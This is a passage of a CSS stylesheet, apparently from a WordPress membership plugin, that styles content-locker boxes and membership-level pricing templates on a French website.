-webkit-border-radius: 8px;
background: rgba(0,0,0,0.04);
padding: 5px 12px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
} .ihc_locker_3{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 top repeat-x;
text-align:center;
min-height: 140px;
padding:25px 15px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_3 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:5px;
background:url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 bottom repeat-x;
}
.ihc_locker_3 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom: 10px;
}
.ihc_locker_3 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
}
.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_3 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_3 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.02);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
} .ihc_locker_4{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:25px;
position:relative;
max-width:620px; 
margin:10px auto;
}
.ihc_locker_4 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_3.png) 0 bottom repeat-x;
}
.ihc_locker_4 .lk_left_side{
border-radius:50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height:130px;
width:130px;
position:absolute;
top:20px;
left:30px;
margin:0px 15px 10px 18px;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background:#ddd url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 80px auto;
}
.ihc_locker_4 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
margin-left:160px;
padding-top:10px;
}
@media (max-width: 567px) {
.ihc_locker_4 .lock_content{
margin-left:0px;
margin-top:140px;
}
}
.ihc_locker_4 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
line-height:16px;
}
.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_4 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_4 .lock_buttons{
margin-top:20px;
} .ihc_locker_5{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:rgba(250,250,250,0.7);
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:610px; 
margin:10px auto; 
}
.ihc_locker_5 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 40px auto;
margin:0 auto;
height:40px;
width:100px;
}
.ihc_locker_5 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 20px;
}
.ihc_locker_5 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#333;
line-height:16px;
}
.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_5 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_5 .lock_buttons{
margin-top:20px;
} .ihc_locker_6{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:620px; 
margin:10px auto;
margin-top:50px; 
}
.ihc_locker_6 .lk_top_side{
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height: 110px;
width: 110px;
position: absolute;
top: -50px;
left: 50%;
z-index: 999;
margin-left: -55px;
border: 4px solid #fff;
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background: #0082a2 url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
background-size: 46px auto;	
}
.ihc_locker_6 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
margin-top: 30px;
padding-top: 30px;
}
.ihc_locker_6 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#0082a2;
line-height:16px;
}
.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_6 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_6 .lock_buttons{
margin-top:20px;
}
.ihc_locker_6 .ihc-login-template-6{
background-color:#fff;	
} .ihc_locker_7{
border: 1px solid #ddd;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:#406cb8;
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:630px; 
margin:10px auto; 
}
.ihc_locker_7 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:100%;
border: 3px solid #fefefe;
}
.ihc_locker_7 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_6.png) center center no-repeat;
background-size: auto 60px;
margin:0 auto;
height:60px;
width:100px;
}
.ihc_locker_7 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 15px;
color:#fff;
}
.ihc_locker_7 .lock_content h2{
font-size:29px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#fff;
line-height:16px;
}
.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{
color:#fff;	
}
.ihc_locker_7 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_7 .lock_buttons{
margin:3px auto;
margin-top:20px;
display:inline-block;
max-width: 100%;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(255,255,255,0.07);
padding: 8px 9px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
z-index: 99999;
position: relative;
}
.ihc_locker_7 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_7 .ihc-login-template-2 .impu-form-links a {
color:#fff !important;	
} .ihc_locker_8{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,0.4);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4);
box-shadow: 0 0 20px rgba(0,0,0,0.4);
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background-color: #737373;
text-align:center;
min-height: 140px;
padding:20px 15px;
padding-bottom:25px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_8 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
margin:0 auto;
height:36px;
width:100px;
background-size: 26px auto;	
}
.ihc_locker_8 .lk_wrapper_top{
position:absolute;
top:0px;
left:0px;
width:100%;
height:9px;
border-radius: 8px 8px 0 0;
-moz-border-radius:  8px 8px 0 0;
-webkit-border-radius:  8px 8px 0 0;
background:#df1346;
}
.ihc_locker_8 .lk_wrapper_bottom{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#df1346;
border-radius: 0 0 8px 8px;
-moz-border-radius: 0 0 8px 8px;
-webkit-border-radius: 0 0 8px 8px;
}
.ihc_locker_8 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom:10px;
color:#c9c5c4;
}
.ihc_locker_8 .lock_content h2{
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#ededed;
}
.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_8 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_8 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.07);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
}
.ihc_locker_8 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_8 .ihc-login-template-4{
background-color:transparent !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr {
color:#fff !important;
background-color:transparent !important;
border-bottom: 1px solid #aaa !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{
background-color:transparent !important;
border-bottom-width:0 !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-links a {
color:#fff !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text],.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=password]{
color:#fff !important;
}  .ihc-purchased-level{
background-color:#0bb586 !important;
background:#0bb586 !important;
} .ihc_level_template_1{
}
.ihc_level_template_1 .ihc-level-item{
width:100%;
margin:5px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-bottom:0px;
max-width:400px;
position:relative;
}
.ihc_level_template_1 .ihc-level-item-top{
display:block;
width:50%;
box-sizing:border-box;
border-bottom: 3px solid #33b5e5;
padding:4px 0 4px 10px;
}
.ihc_level_template_1 .ihc-level-item-title{
color:#555;
font-size:20px;
line-height:25px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_1 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_1 .ihc-level-item-bottom{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #f2f2f2;
border-top:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_1 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_1 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:20px;
margin-top:10px;
margin-bottom:10px;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f47e7e;
border-color: #5BC4BE !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_1 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_2{
margin:0 auto;
}
.ihc_level_template_2 .ihc-level-item{
width:25%;
padding:10px;
margin-bottom:15px;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_2 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: rgba(33, 172, 172,0.8) !important;
text-align:center;
border:1px solid #eee;
border-width:1px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important;
color: #FFF !important;  
padding: 4px;
line-height:40px;
}
.ihc_level_template_2 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:150px;
padding-bottom:65px;
border:1px solid #eee;
border-width:0px 1px 0 1px;
box-sizing: border-box;
}
.ihc_level_template_2 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:10px;
right:10px;
height:60px;
padding-top:7px;
background-color: #f2f2f2;
border:1px solid #eee;
border-width:0px 1px 0 1px;
border-top:1px solid #ddd;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_2 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: rgba(39, 190, 190,0.8) !important;  
font-size: 45px !important;
color: #FFF !important;  
text-align: center;
line-height: 65px;
padding: 10px 0;
border:1px solid #eee;
border-width:0px 1px 0 1px;
min-height:90px;
}
.ihc_level_template_2 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
display:inline-block;
margin: 10px auto;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f36510;
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_2 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_3{
margin:0 auto;
}
.ihc_level_template_3 .ihc-level-item{
width:20%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_3 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_3 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: #fff !important;
text-align:center;
}
.ihc_level_template_3 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important; 
padding: 10px 4px;
line-height:40px;
}
.ihc_level_template_3 .ihc-level-item-content{
padding: 10px 20px;
text-align:left;
color:#000;
min-height:250px;
padding-bottom:65px;
box-sizing: border-box;
background-color:#fafafa;
}
.ihc_level_template_3 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:60px;
background-color: #fff;
border-top:1px solid #eee;
box-sizing:border-box;
}
.ihc_level_template_3 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: -webkit-linear-gradient(top,#4f97cd,#3b8bc7);
background: -moz-linear-gradient(top,#4f97cd,#3b8bc7);
background: -o-linear-gradient(top,#4f97cd,#3b8bc7);
background: -ms-linear-gradient(top,#4f97cd,#3b8bc7);
background: linear-gradient(top,#4f97cd,#3b8bc7);
font-size: 35px !important;
color: #FFF !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_3 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
color: #fff !important;
width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 10px 20px;
font-size:13px;
background-color: #699d34;
background: -webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));
background: -ms-linear-gradient(bottom,#699d34,#83c143);
background: -moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);
background: -o-linear-gradient(#83c143,#699d34);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#83c143',endColorstr='#699d34',GradientType=0);
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_3 .ihc-purchased-level{
background-color: #f47e7e!important;
}
.ihc_level_template_3 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_4{
}
.ihc_level_template_4 .ihc-level-item{
width:50%;
display:inline-block;
vertical-align:top;
box-sizing:border-box;
max-width:400px;
min-width:250px;
}
.ihc_level_template_4 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_4 .ihc-level-item-top{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #6c7a8d;
border-bottom:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_4 .ihc-level-item-title{
color:#fafafa;
font-size:20px;
padding-left:20px;
line-height:45px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_4 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_4 .ihc-level-item-bottom{
display:block;
box-sizing:border-box;
border-top: 3px solid #33b5e5;
padding:4px 0 4px 10px;
text-align:right;
}
.ihc_level_template_4 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_4 .ihc-level-item-link-wrap{
}
.ihc_level_template_4 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:0px;
margin-top:10px;
margin-bottom:10px; color: #6c7a8d;
min-width: 100px;
border:1px solid #ddd;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #efefef;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
cursor:pointer;
}
.ihc_level_template_4 .ihc-level-item-link a{
color:#333;
text-decoration:none;
}
.ihc_level_template_4 .ihc-level-item-link:hover{
background: none repeat scroll 0 0 #e05d5d  !important;
color: #fff !important;
}
.ihc_level_template_4 .ihc-level-item-link:hover a{
color:#efefef;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level{
color: #fff;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{
color:#efefef !important;
background-color: #0bb586 !important;
} .ihc_level_template_5{
margin:0 auto;
}
.ihc_level_template_5 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:270px;
}
.ihc_level_template_5 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#08a7e3;
}
.ihc_level_template_5 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_5 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_5 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 22px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_5 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_5 .ihc-level-item-content *{
color:#fff !important;
}
.ihc_level_template_5 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
}
.ihc_level_template_5 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color:#f6f9fc;
font-size: 31px !important;
color: #A2A8B1 !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_5 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_5 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_5 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_6{
margin:0 auto;
}
.ihc_level_template_6 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:350px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:260px;
}
.ihc_level_template_6 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
background-color:#fff;
border: 1px solid #e8e0e0;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 99994;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_6 .ihc-level-item-wrap:hover .ihc-level-item-price{
color:#6c7a8d;
}
.ihc_level_template_6 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_6 .ihc-level-item-title{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color:#6c7a8d;
font-size: 32px !important;
border: none !important; 
padding: 2px 6px;
line-height: 40px;
min-height: 40px;
font-weight: bold;
}
.ihc_level_template_6 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#5a6575;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_6 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_6 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
font-size: 65px !important;
color: #f35863;  
text-align: center;
line-height: 75px;
padding: 30px 15px;
min-height: 105px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_6 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 70%;
border: none;
border-radius: 35px;
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
-o-border-radius: 35px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #f35863;
border-color: #f35863 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #fff;
}
.ihc_level_template_6 .ihc-level-item-link:hover{
color:#fff;
background-color: #6c7a8d;
}
.ihc_level_template_6 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_7{
